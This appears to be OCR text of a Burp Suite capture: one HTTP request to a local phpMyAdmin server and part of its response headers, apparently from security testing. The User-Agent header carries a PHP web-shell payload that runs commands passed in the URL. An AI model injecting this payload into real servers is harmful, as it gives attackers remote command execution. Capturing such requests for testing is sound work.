 Request
Pretty Raw Hex Hackvertor \n
1 GET /?asd HTTP/1.1
2 Host: localhost:9000
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <?=system($_GET[0]);?>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Cookie: pma_lang=en; pmaUser-1=
tZbp8OeNa74Gw7%2FlEA2EDSpyViseidtH2OtRt2kkhrgynR8sJCr74EKYbl4%3D; mbox=
PC#6b836e2b10044309b111242dbc43ffac.38_0#1775197010|session#92d7f947c2744be9a03fd2a
6d397b20c#1711954070; AMCV_7ABB3E6A5A7491460A495D61%40AdobeOrg=
179643557%7CMCIDTS%7C19815%7CMCMID%7C85456409382413253120972268213828436959%7CMCOPT
OUT-1711963942s%7CNONE%7CvVersion%7C5.5.0; phpMyAdmin=
d9c33a57cfd9fae08836a6591cc9544c
17 Connection: close
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 23 Apr 2024 11:48:06 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 18732
6 Connection: close
7 X-Powered-By: PHP/8.2.17
8 Set-Cookie: phpMyAdmin=0372435b3a7a9241facc95d2f72afd4c; path=/; HttpOnly;
SameSite=Strict
9 Expires: Tue, 23 Apr 2024 11:48:06 +0000
10 Cache-Control: no-store, no-cache, must-revalidate, pre-check=0, post-check=0,
max-age=0
11 Last-Modified: Tue, 23 Apr 2024 11:48:06 +0000
12 Set-Cookie: phpMyAdmin=0372435b3a7a9241facc95d2f72afd4c; path=/; HttpOnly;
SameSite=Strict
13 Set-Cookie: phpMyAdmin=df39821309635a0d1cf112d232fee726; path=/; HttpOnly;
SameSite=Strict
14 X-ob_mode: 1
15 X-Frame-Options: DENY
16 Referrer-Policy: no-referrer
17 Content-Security-Policy: default-src 'self' ;script-src 'self' 'unsafe-inline'
'unsafe-eval' ;style-src 'self' 'unsafe-inline' ;img-src 'self' data:
*.tile.openstreetmap.org;object-src 'none';
18 X-Content-Security-Policy: default-src 'self' ;options inline-script
eval-script;referrer no-referrer;img-src 'self' data:
*.tile.openstreetmap.org;object-src 'none';
19 X-WebKit-CSP: default-src 'self' ;script-src 'self' 'unsafe-inline'